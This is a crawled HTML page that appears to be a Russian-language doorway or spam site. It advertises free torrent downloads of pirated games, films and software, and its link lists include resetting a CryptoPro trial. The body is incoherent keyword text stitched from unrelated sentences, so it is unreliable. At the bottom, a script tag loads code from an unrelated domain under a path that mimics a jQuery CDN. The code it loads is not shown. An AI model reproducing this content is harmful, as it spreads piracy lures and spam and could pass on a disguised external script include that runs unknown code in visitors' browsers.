

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohbuoxiew.clojurescriptkoans.com/r4586-multiplayer-igry-skachat-torrent.html
body_size: 2723
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Multiplayer игры скачать торрент - gohbuoxiew.clojurescriptkoans.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohbuoxiew.clojurescriptkoans.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Multiplayer игры скачать торрент</h2>
                            </header>
                            <p>Мы предлагаем вам скачать игры на PC, Xbox, PSP, Android через торрент совершенно бесплатно без регистрации. Скачать через торрент без смс полные версии популярных игр на пк и мобильные устройства, сборки windows, новинки отечественных и зарубежных фильмов, музыкальные сборники mp3, материалы для. GTA San Andreas MultiPlayer (Сан Андреас Мультиплее \ САМП)– популярная игра, которая перенесет тебя на темную сторону, а именно в мир криминала и жутких событий. Скачивайте игры, используя торрент, в сообществе Феникс-Репак. Новинки стрелялок, шутеров и аркад уже ждут вас. Скачать торрент игры 2018-2019 года для ПК и консолей на лучшем игровом трекере бесплатно на высокой скорости и без регистрации. Games-Torrent.NET - это сайт, где вы можете скачать игры через торрент бесплатно на PC. Для того чтобы. Скачать Call of Duty Modern Warfare 4 торрент бесплатно RePack от Igruha вы можете тут. Видимо, сюжет Второй мировой войны исчерпал себя. Друзья, вы можете скачать Don't Starve Together на русском языке через торрент со всеми обновлениями на Пк - последняя версия игры - v297854 от 05.12.2018. 
GTA: San Andreas - Войны районов скачать через торрент. Легкий способ скачать игру GTA: San Andreas - Войны районов на русском через торрент бесплатно на компьютер без регистрации </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r4586-red-kanal-skachat.html">Ред канал скачать</a></li>
                                <li><a href="r4586-drayver-san-francisko-na-ps3.html">Драйвер сан франциско на ps3</a></li>
                                <li><a href="r4586-skachat-besplatno-novye-pesni-shanson.html">Скачать бесплатно новые песни шансон</a></li>
                                <li><a href="r4586-kak-skachat-vindovs-s-kompa-na-fleshku.html">Как скачать виндовс с компа на флешку</a></li>
                                <li><a href="r4586-ea-geyms-igry-skachat.html">Еа геймс игры скачать</a></li>
                                <li><a href="r4586-shema-ustanovki-otopleniya-ot-gazovogo-kotla.html">Схема установки отопления от газового котла</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-raspisanie-urokov-licey-7-solnechnogorsk.html">Расписание уроков лицей 7 солнечногорск</a></li>
                                            <li><a href="r4586-sm-1223-shema-podklyucheniya.html">Sm 1223 схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-interny-skachat-novye-serii-2014-torrent.html">Интерны скачать новые серии 2014 торрент</a></li>
                                            <li><a href="r4586-skachat-filmy-3d-anamorfnaya-stereopara.html">Скачать фильмы 3d анаморфная стереопара</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-skachat-programmu-dlya-skachivaniya-i-obnovleniya-drayverov.html">Скачать программу для скачивания и обновления драйверов</a></li>
                                            <li><a href="r4586-skachat-minus-leto-krasnoe-mariny-devyatovoy.html">Скачать минус лето красное марины девятовой</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r4586-kriptopro-trial-sbrosit.html">Криптопро триал сбросить</a></li>
                                            <li><a href="r4586-life-is-strange-1-epizod.html">Life is strange 1 эпизод</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
